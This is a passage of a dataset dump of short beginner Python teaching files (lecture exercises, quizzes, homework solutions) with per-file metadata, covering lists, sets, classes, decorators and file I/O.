"text": "\"\"\" The following solution uses for loop \"\"\"\nsentence = \"the quick brown fox jumps over the lazy dog\"\nwords = sentence.split()\nword_lengths = []\nfor word in words:\n if word != \"the\":\n word_lengths.append(len(word))\nprint(words) # => ['the', 'quick', 'brown', 'fox', 'jumps', 'over', 'the', 'lazy', 'dog']\nprint(word_lengths) # => [5, 5, 3, 5, 4, 4, 3]\n\n\"\"\" The following solution uses a list comprehension \"\"\"\nsentence = \"the quick brown fox jumps over the lazy dog\"\nwords = sentence.split()\nword_lengths = [len(word) for word in words if word != \"the\"]\nprint(words) # => ['the', 'quick', 'brown', 'fox', 'jumps', 'over', 'the', 'lazy', 'dog']\nprint(word_lengths) # => [5, 5, 3, 5, 4, 4, 3]\n"
},
{
"alpha_fraction": 0.2811245024204254,
"alphanum_fraction": 0.39759036898612976,
"avg_line_length": 34.71428680419922,
"blob_id": "6f1a5c016c42d3a3cec6dacf0459b7b915c9edfe",
"content_id": "703bc39c2ac159b831c5f7f206c7609d0bcf313b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 249,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 7,
"path": "/Lecture04/Exercises/set_operations.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "A = {1,2,3,4,5}\nB = {4,5,6,7,8}\n\nprint('Union = ', A | B) # => {1, 2, 3, 4, 5, 6, 7, 8}\nprint('Intersection = ', A & B) # => {4, 5}\nprint('Difference = ', A - B) # => {1, 2, 3}\nprint('Summetric Diff = ', A ^ B) # => {1, 2, 3, 6, 7, 8}"
},
{
"alpha_fraction": 0.6097561120986938,
"alphanum_fraction": 0.6097561120986938,
"avg_line_length": 19.625,
"blob_id": "de3d2761909ab3ce28903da4623af560e03c82cf",
"content_id": "aa781f9cbbee5e45fb214fbf2986e0a972fd2e22",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 164,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 8,
"path": "/Lecture04/Exercises/test_set_membership.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Initialize my_set\nmy_set = set(\"apple\")\n\n# Check if 'a' is present\nprint('a' in my_set) # => True\n\n# Check if 'p' is present \nprint('p' not in my_set) # => False"
},
{
"alpha_fraction": 0.5098039507865906,
"alphanum_fraction": 0.5098039507865906,
"avg_line_length": 15.222222328186035,
"blob_id": "e0b3c1d533748bc49e36acd220a717f35a28f4dd",
"content_id": "163dacfdab0fa5c2cc4f31005529364dad572311",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 153,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 9,
"path": "/Lecture09/Quiz/2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class test:\r\n def __init__(self, a=\"Hello World\"):\r\n self.a = a\r\n\r\n def display(self):\r\n print(self.a)\r\n\r\nobj = test()\r\nobj.display()"
},
{
"alpha_fraction": 0.4600938856601715,
"alphanum_fraction": 0.4976525902748108,
"avg_line_length": 20.399999618530273,
"blob_id": "abccc217694d4c2bcb741cb5052f60b32b795bc5",
"content_id": "08d810fb75ab1b5c2dc0de09b452f7ad7eac91e4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 213,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 10,
"path": "/Lecture05/Homework/solution02.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Person:\n def __init__(self, name, age):\n self.name = name\n self.age = age\n\np = Person(\"John\", 36) \nprint(p.name) # => John\nprint(p.age) # => 36\np.age = 40\nprint(p.age) # => 40"
},
{
"alpha_fraction": 0.46641790866851807,
"alphanum_fraction": 0.5298507213592529,
"avg_line_length": 19.615385055541992,
"blob_id": "ec01cb4afa6305f04c402a32589a857cf7844dcb",
"content_id": "d87925de86544adebc462cfb98d129edffa0382c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 268,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 13,
"path": "/Lecture05/Homework/solution04.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Circle():\n def __init__(self, r):\n self.radius = r\n\n def area(self):\n return self.radius**2*3.14\n\n def perimeter(self):\n return 2*self.radius*3.14\n\nc = Circle(8)\nprint(c.area()) # => 00.96\nprint(c.perimeter()) # => 50.24\n"
},
{
"alpha_fraction": 0.699999988079071,
"alphanum_fraction": 0.699999988079071,
"avg_line_length": 31.25,
"blob_id": "abdd56809aa767f1af0ac135c925f00d42ab2d93",
"content_id": "7148ff1bd6d5a9eb3301eeed473be94333379cb2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 130,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 4,
"path": "/Lecture10/Exercises/basic_file_append.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "filename = \"test.txt\"\n\nwith open(filename, \"a\") as file_object:\n file_object.write(\"append something at the end of the file\")\n "
},
{
"alpha_fraction": 0.3095238208770752,
"alphanum_fraction": 0.6190476417541504,
"avg_line_length": 20,
"blob_id": "7ec515008f51bbf567fafb59bf8f082984460f90",
"content_id": "7dfe74aad82e60489596fe2fbc498461e8cc9835",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 42,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 2,
"path": "/Lecture03/Quiz/quiz4.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "list1 = [2,33,222,14,25]\r\nprint(list1[-1])"
},
{
"alpha_fraction": 0.8235294222831726,
"alphanum_fraction": 0.8235294222831726,
"avg_line_length": 34,
"blob_id": "656729323012d41549b2e3ce70bc8a68b420a884",
"content_id": "44870a46895bbc4ab33bdcd10071576cf6a5b6fa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 34,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 1,
"path": "/Games/Tetris/Multimedia/ReadMe.txt",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "https://github.com/davidgur/Tetris"
},
{
"alpha_fraction": 0.5192307829856873,
"alphanum_fraction": 0.5384615659713745,
"avg_line_length": 12,
"blob_id": "260eeb8250b42884e357cb966b6dc7f97c72bd7a",
"content_id": "c9762f9f9881d6faf56a88a39e9e47e4df881225",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 52,
"license_type": "no_license",
"max_line_length": 20,
"num_lines": 4,
"path": "/Lecture04/Exercises/greet.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def greet():\n print(\"Hi!\")\n\nlambda val: val ** 2\n"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 29.200000762939453,
"blob_id": "78c575cecafa950466492dc968aa3e1fe30a6fff",
"content_id": "3b915fd43df1016c6878d9fc563a4860eba337ac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 150,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 5,
"path": "/Lecture10/Exercises/basic_file_write.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "filename = \"new_test.txt\"\n\nwith open(filename, \"w\") as file_object:\n file_object.write(\"hello world, again\")\n file_object.write(\"... and again\")"
},
{
"alpha_fraction": 0.460317462682724,
"alphanum_fraction": 0.5714285969734192,
"avg_line_length": 14.25,
"blob_id": "bc656ab2ef4ab41039044e0405906bdb1ec87417",
"content_id": "48db4223c8dc4b2f878cf3412e6edacc5908b3c2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 63,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 4,
"path": "/Lecture03/Quiz/quiz1.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "list1 = list()\r\nlist2 = []\r\nlist3 = list([1,2,3])\r\nprint(list3)"
},
{
"alpha_fraction": 0.5203761458396912,
"alphanum_fraction": 0.5768024921417236,
"avg_line_length": 19.866666793823242,
"blob_id": "6025c9199a6068da6be6272c72f2c023e86540fa",
"content_id": "6fa0ade695b0cc6d514eb27bd2f5c3306bdff7db",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 319,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 15,
"path": "/Lecture05/Exercises/complex.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Complex:\n def __init__(self, realpart=0, imagpart=0):\n self.real = realpart\n self.imag = imagpart\n\n# Make an instance object 'c'!\nc = Complex(3.0, -4.5)\n\n# Get attributes\nprint(c.real, c.imag) # => 3.0 -4.5\n\n# Set attributes\nc.real = -9.2\nc.imag = 4.1\nprint(c.real, c.imag) # => -9.2 4.1 \n\n"
},
{
"alpha_fraction": 0.5337837934494019,
"alphanum_fraction": 0.5472972989082336,
"avg_line_length": 20.214284896850586,
"blob_id": "264f3f00741935c2112e9575423938dcc2418161",
"content_id": "3d35d39a5854cbc7c90be6a88400b3aee3ac024b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 296,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 14,
"path": "/Lecture03/Exercises/func3.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def authorize(quote, **speaker_info):\n print(\">\", quote)\n print(\"-\" * (len(quote) + 2))\n for k, v in speaker_info.items():\n print(k, v, sep=\": \")\n\n\ninfo = {\n 'sonnet': 18,\n 'line': 1,\n 'author': \"Shakespeare\"\n}\n\nauthorize(\"Shall I compare thee to a summer's day\", **info)"
},
{
"alpha_fraction": 0.5364583134651184,
"alphanum_fraction": 0.5364583134651184,
"avg_line_length": 14,
"blob_id": "bc88c2e96a6deea1eecbff5e3af243bf3fd5c30a",
"content_id": "1b9fb8819b68f4833722866216f16e97197e0a0a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 192,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 12,
"path": "/Games/Others/Michael.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Dog:\r\n def sit(self):\r\n print(\"The dog sits\")\r\n\r\n\r\n def roll_over(self):\r\n print(\"The dog rolls over.\")\r\n\r\ndog = Dog()\r\nprint(type(dog))\r\ndog.sit()\r\ndog.roll_over()\r\n"
},
{
"alpha_fraction": 0.5774193406105042,
"alphanum_fraction": 0.5903225541114807,
"avg_line_length": 29.899999618530273,
"blob_id": "4f46db09eb5d30bc57b8d159ac2a00d81a09e2ad",
"content_id": "9168345c6c0a871c16758571338714c2b729a3ce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 310,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 10,
"path": "/Lecture02/Exercises/useful_string_methods.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "greeting = \"Hello world!\"\n\nprint(greeting[4]) # => o\nprint('world' in greeting) # => True\nprint(len(greeting)) # => 12\n\nprint(greeting.find('lo')) # => 3\nprint(greeting.replace('llo', 'y')) # => Hey world!\nprint(greeting.startswith('Hell')) # => True\nprint(greeting.isalpha()) # => False\n\n"
},
{
"alpha_fraction": 0.5583756566047668,
"alphanum_fraction": 0.6015228629112244,
"avg_line_length": 22.117647171020508,
"blob_id": "93f497832403c16598674eb1bb5c888cb35fdef3",
"content_id": "f74f6805f17e003e2d581ab56cfc3f0b1d9ffcb5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 396,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 17,
"path": "/Lecture03/Exercises/unpack_position_arguments.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Suppose we want to find 2 * 3 * 5 * 7 * … up to 100 \ndef is_prime(n):\t\n pass\t# Some implementation\n\n# Product accepts any number of arguments\ndef product(*nums, scale=1):\n p = scale\n for n in nums:\n p *= n\n return p\n\n# Extract all the primes\nprimes = [number for number in range(2, 100) \n if is_prime(number)]\n\nprimes = [2, 3, 5] \nprint(product(*primes)) # => 30\n\n"
},
{
"alpha_fraction": 0.6167147159576416,
"alphanum_fraction": 0.6224783658981323,
"avg_line_length": 27.16216278076172,
"blob_id": "f727ee2d5e1894a22cfc8cef79514faf19aacbcf",
"content_id": "66a3c70c482a814d76353758df863aef1d2592ac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1041,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 37,
"path": "/Lecture05/Labs/user.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class User:\n def __init__(self, first_name, last_name):\n self.first_name = first_name\n self.last_name = last_name\n\n def describe_user(self): \n print(self.first_name, self.last_name)\n\n def greet_user(self):\n print(\"Hello \" + self.first_name + \",\" + self.last_name) \n\nuser1 = User(\"Duo\", \"Chen\") \nuser2 = User(\"Jie\", \"Lin\")\nuser1.describe_user()\nuser1.greet_user()\nuser2.describe_user()\nuser2.greet_user()\n\nclass Admin(User):\n def __init__(self, first_name, last_name, privileges):\n super(Admin, self).__init__(first_name, last_name)\n self.privileges = privileges\n\n def show_privileges(self):\n self.privileges.show_privileges()\n\nclass Privileges:\n def __init__(self, privileges):\n self.privileges = privileges\n\n def show_privileges(self):\n for privilege in self.privileges:\n print(privilege)\n\nprivileges = Privileges([\"can add post\", \"can delete post\"])\nadmin = Admin(\"Lillian\", \"Chen\", privileges ) \nadmin.show_privileges()"
},
{
"alpha_fraction": 0.45770391821861267,
"alphanum_fraction": 0.4939576983451843,
"avg_line_length": 27.826086044311523,
"blob_id": "3a029a7bb7339e4cb063229810be7933e3adafff",
"content_id": "760b7a38c5faee33cd4f4fdb91596c8aad00ac1b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 662,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 23,
"path": "/Lecture04/Exercises/debug_decorator.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def debug(function):\n def wrapper(*args, **kwargs):\n print(\"Arguments:\", args, kwargs)\n return function(*args, **kwargs)\n return wrapper\n\ndef foo(a, b, c=1):\n return (a + b) * c\n\nwoo = debug(foo) \nresult = woo(2, 3) # => Arguments: (2, 3) {}\nprint(result) # => 5\nresult = woo(2, 1, c=3) # => Arguments: (2, 1) {'c':3}\nprint(result) # => 9\nprint(foo) # <function foo at 0x...>\nprint(woo) # <function debug.<locals>.wrapper at 0x...>\n\n@debug\ndef myfoo(a, b, c=1):\n return (a + b) * c\n\nresult = myfoo(5, 3, c=2) # => Arguments: (5, 3) {'c': 2}\nprint(result) # => 16"
},
{
"alpha_fraction": 0.43884891271591187,
"alphanum_fraction": 0.5539568066596985,
"avg_line_length": 38.85714340209961,
"blob_id": "2f381002cfbdd8de0be960fa023fedf02a076e23",
"content_id": "3984d8160f39f26ba98b4dc1a2db13bc37393cd2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 278,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 7,
"path": "/Lecture02/Exercises/tuple.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "tuple = ('rahul', 100, 60.4, 'deepak')\ntuple1 = ('sanjay', 10)\nprint(tuple) # => ('rahul', 100, 60.4, 'deepak')\nprint(tuple[2:]) # => (60.4, 'deepak')\nprint(tuple1[0]) # => sanjay\ntuple2 = tuple + tuple1\nprint(tuple2) # => ('rahul', 100, 60.4, 'deepak', 'sanjay', 10)"
},
{
"alpha_fraction": 0.4650000035762787,
"alphanum_fraction": 0.4749999940395355,
"avg_line_length": 13.538461685180664,
"blob_id": "8df4c082db34c4fce3a6d3dd16b7e490e8d2f6c0",
"content_id": "88b9d511f0b15ed4f6df5ee5459d2bc4ea98ac6f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 200,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 13,
"path": "/Final_Exam/bonus-4.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Test:\r\n def __init__(self):\r\n self.x = 0\r\n\r\nclass Derived_Test(Test):\r\n def __init__(self):\r\n self.y = 1\r\n\r\ndef main():\r\n b = Derived_Test()\r\n print(b.x, b.y)\r\n\r\nmain()"
},
{
"alpha_fraction": 0.4244185984134674,
"alphanum_fraction": 0.5058139562606812,
"avg_line_length": 23.714284896850586,
"blob_id": "9f55dc6bdfa9f36890f0243174b1b0bb80aef6c0",
"content_id": "3ba549b084ffa9347f7b63233ea52e06d60c1c17",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 172,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 7,
"path": "/Lecture02/Exercises/dictionary_comprehension.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "squares = {x: x*x for x in range(3)}\nprint(squares) # => {0: 0, 1: 1, 2: 4}\n\nsquares = {}\nfor x in range(3):\n squares[x] = x*x\nprint(squares) # => {0: 0, 1: 1, 2: 4}"
},
{
"alpha_fraction": 0.47663551568984985,
"alphanum_fraction": 0.5015576481819153,
"avg_line_length": 21.071428298950195,
"blob_id": "6450b0494dfe7fd837074d2d4441781144975401",
"content_id": "bd196589854bf2aec73d7978f4ffa3afde2ff1d7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 321,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 14,
"path": "/Games/Others/Computer.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Computer:\r\n def __init__(self, make, year):\r\n self.make = make\r\n self.year = year\r\n\r\n def describe(self):\r\n print(f\"{self.make } {self.year}\")\r\n\r\n########################################\r\n\r\nduo = Computer('Lenovo', 2018)\r\nduo.describe()\r\nmichael = Computer('HP', 2004)\r\nmichael.describe()"
},
{
"alpha_fraction": 0.5470588207244873,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 23.428571701049805,
"blob_id": "adbe835359ac3eadf648f1bdd01f586bc1737eca",
"content_id": "2594a5e18ece788fc70bc01cbc7b4a11bd5a7201",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 170,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 7,
"path": "/CS41/Python4.1-FP/Iterable.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Build an iterator over [1,2,3]\nit = iter([1,2,3])\n\nprint(next(it)) # => 1\nprint(next(it)) # => 2\nprint(next(it)) # => 3\nprint(next(it)) # raises StopIteration error"
},
{
"alpha_fraction": 0.6259542107582092,
"alphanum_fraction": 0.6259542107582092,
"avg_line_length": 29.30769157409668,
"blob_id": "21ac5ee0672dc102609f97903880da657b2561b7",
"content_id": "1bf8efe021efe061b7c054e7f574737ff23b8fe5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 393,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 13,
"path": "/CS41/Python5.1-OOP/Dog.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Dog:\n kind = 'Canine' # class variable shared by all instances\n\n def __init__(self, name):\n self.name = name # instance variable unique to each instance\n\na = Dog('Astro')\npb = Dog('Mr. Peanut Butter')\n\nprint(a.kind) # 'Canine (shared by all dogs)\nprint(pb.kind) # 'Canine (shared by all dogs)\nprint(a.name) # 'Astro' (unique to a)\nprint(pb.name) # 'Mr. Peanut Butter' (unique to pb)"
},
{
"alpha_fraction": 0.6053215265274048,
"alphanum_fraction": 0.6297117471694946,
"avg_line_length": 27.125,
"blob_id": "4c32888caf01c238d5064c012b1308568ea695ff",
"content_id": "8d6bb79c77a0400b30f7977847b31c4c7e5823aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 451,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 16,
"path": "/CS41/Python5.1-OOP/MyClass.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class MyClass:\n \"\"\"A simpe example class\"\"\"\n num = 12345\n def greet(self):\n return \"Hello world!\"\n\n# Attribute References\nprint(MyClass.num) # => 123245 (int object)\nprint(MyClass.greet) # => <function f> (function object)\n\nx = MyClass()\nx.greet() # 'Hello world!'\nprint(type(x.greet)) # method\nprint(type(MyClass.greet)) # function\nprint(x.num is MyClass.num) # True\nprint(x.greet is MyClass.greet) # False\n\n"
},
{
"alpha_fraction": 0.39823007583618164,
"alphanum_fraction": 0.5044247508049011,
"avg_line_length": 37,
"blob_id": "285cd4d8f12028ac9f96e34a9aff02a129465dd6",
"content_id": "8c4d6054da35f1ca67dd6ba22aa8320cca48242a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 113,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 3,
"path": "/Lecture02/Exercises/dictionary5.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "d = { 'chuck' : 1 , 'fred' : 42, 'jan': 100}\nfor k, v in d.items():\n print(k, v) # => chuck 1 fred 42 jan 100"
},
{
"alpha_fraction": 0.6919431090354919,
"alphanum_fraction": 0.7014217972755432,
"avg_line_length": 22.55555534362793,
"blob_id": "9091d8f6c9265a76957bf87f7d56c4d3c45f0fa3",
"content_id": "0b1dd30feecf2c6e4c2dd5958801ec66163b5bd3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 211,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 9,
"path": "/Python_Crash_Course_2e/chapter_16/mapping_global_data_sets/eq_explore_data_2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "import json\n\n# Explore the structure of the data.\nfilename = 'data/eq_data_1_day_m1.json'\nwith open(filename) as f:\n all_eq_data = json.load(f)\n\nall_eq_dicts = all_eq_data['features']\nprint(len(all_eq_dicts))"
},
{
"alpha_fraction": 0.3196721374988556,
"alphanum_fraction": 0.41803279519081116,
"avg_line_length": 38.33333206176758,
"blob_id": "78029461f4b4b093b129dc9f3b040c28e16278ad",
"content_id": "3fd2f731fc86d09f89adbd69cbc849e364c5b92a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 122,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 3,
"path": "/Lecture02/Homework/solution03.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "d = {'x': 10, 'y': 20, 'z': 30}\nfor key, value in d.items():\n print(key, '->', value) # => x -> 10 y -> 20 z -> 30\n\n\n\n\n"
},
{
"alpha_fraction": 0.6159695982933044,
"alphanum_fraction": 0.6159695982933044,
"avg_line_length": 25.299999237060547,
"blob_id": "37240aed132b32bdc1e1a16fe8cdd426b91b5bab",
"content_id": "935899ef95bf5c3cb2309710e541419bad021754",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 263,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 10,
"path": "/Challenging_Exercises/Level1/Question006.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Person:\n # Define the class parameter \"name\"\n name = \"Person\"\n \n def __init__(self, name = None):\n # self.name is the instance parameter\n self.name = name\n\njeffrey = Person(\"Jeffrey\")\nprint(f\"{Person.name} name is {jeffrey.name}\")\n"
},
{
"alpha_fraction": 0.774193525314331,
"alphanum_fraction": 0.774193525314331,
"avg_line_length": 62,
"blob_id": "737aaa595c8ef4a75a84dc9eee27a0511af54f7b",
"content_id": "e7955cf57c294cb6c64be6fe855d4fafa79f5aba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 62,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 1,
"path": "/Lecture05/Exercises/syntax_error.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "while True print('Hello world') # SyntaxError: invalid syntax"
},
{
"alpha_fraction": 0.5222222208976746,
"alphanum_fraction": 0.5555555820465088,
"avg_line_length": 17,
"blob_id": "3a6979473080ba029a69945d68bf704983ea9f08",
"content_id": "f432d139488ab2dc26d58b390645cfad287bf3d0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 90,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 5,
"path": "/Lecture04/Exercises/map1.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "input = [1, True, [2, 3]]\n\noutput = map(str, input)\nr = ' : '.join(list(output))\nprint(r)\n"
},
{
"alpha_fraction": 0.6643356680870056,
"alphanum_fraction": 0.6713286638259888,
"avg_line_length": 27.299999237060547,
"blob_id": "c7803269b63b39600c93df105eff44f5f3297bf4",
"content_id": "cbae999bdc97fdf0d6b9dda4680e7f1276240e5d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 286,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 10,
"path": "/Lecture05/Labs/multi_exceptions.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "try:\n d = {}\n a = d[1]\n b = d.non_existin_field\nexcept KeyError as e:\n print(\"A KeyError has occurred. Exception message:\", e)\nexcept AttributeError as e:\n print(\"An AttributeError has occurred. Exception message:\", e)\n\n# A KeyError has occurred. Exception message: 1 "
},
{
"alpha_fraction": 0.4318181872367859,
"alphanum_fraction": 0.46212121844291687,
"avg_line_length": 28.44444465637207,
"blob_id": "fe83d3226107dae0dd8fb29b41c4f2a9521eadb5",
"content_id": "e2813821aa5a5f2b280fb4447bba6475903b6ef6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 264,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 9,
"path": "/Lecture01/Exercises/general_query.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Length (len)\nprint(len([])) # => 0\nprint(len(\"python\")) # => 6\nprint(len([4,5,\"seconds\"])) # => 3\n\n# Membership (in)\nprint(0 in []) # => False\nprint('y' in 'python') # => True\nprint('minutes' in [4, 5, 'seconds']) # => False"
},
{
"alpha_fraction": 0.380952388048172,
"alphanum_fraction": 0.5714285969734192,
"avg_line_length": 19.66666603088379,
"blob_id": "84b45e76df1b9471d28d039a94fa5acded2b4825",
"content_id": "54c51db303dc33c61ecf4521f2a1f66d7d20f355",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 63,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 3,
"path": "/Lecture04/Quiz/quiz4.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "list1 = [1,2,3,4]\r\nlist2 = [5,6,7,8]\r\nprint(len(list1 + list2))"
},
{
"alpha_fraction": 0.5918367505073547,
"alphanum_fraction": 0.6326530575752258,
"avg_line_length": 24,
"blob_id": "b849bdabff0f55800dab35868046d271e53ac3c8",
"content_id": "e3d6bff763496e3e7d7a9c91a841871e7ce7b507",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 49,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 2,
"path": "/Lecture05/Exercises/multiple_inheritance_syntax.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Derived(Base1, Base2, ..., BaseN):\n pass"
},
{
"alpha_fraction": 0.5319148898124695,
"alphanum_fraction": 0.5744680762290955,
"avg_line_length": 23,
"blob_id": "e6752f192dc72c6a5e43ce55601020a389ae6316",
"content_id": "ae9569d295c55fc2caeaaa48b21453c463c2c744",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 47,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 2,
"path": "/Lecture08/Exercises/lambda_1.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "add_up = lambda x, y : x + y\nprint(add_up(2,5))"
},
{
"alpha_fraction": 0.4507042169570923,
"alphanum_fraction": 0.49295774102211,
"avg_line_length": 10.166666984558105,
"blob_id": "9976ba981b7a3f5a5f1a0ef9a11d9fb8c1e8f0dc",
"content_id": "d7fa47522a74f20acf33955e9eabb94066686357",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 71,
"license_type": "no_license",
"max_line_length": 14,
"num_lines": 6,
"path": "/Lecture08/Quiz/6.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "i = 0\r\ndef change(i):\r\n i = i + 1\r\n return i\r\nchange(1)\r\nprint(i)"
},
{
"alpha_fraction": 0.8085106611251831,
"alphanum_fraction": 0.8085106611251831,
"avg_line_length": 23,
"blob_id": "8c0d13584a90effa10d2f944763a52078f17d82c",
"content_id": "9d8773afe048529edc4ade48315f07a7b35abe19",
